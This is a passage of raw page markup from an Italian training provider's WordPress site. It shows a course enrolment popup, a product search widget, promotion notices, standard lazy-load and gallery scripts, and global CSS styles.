				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1768645714' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1768645714' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) 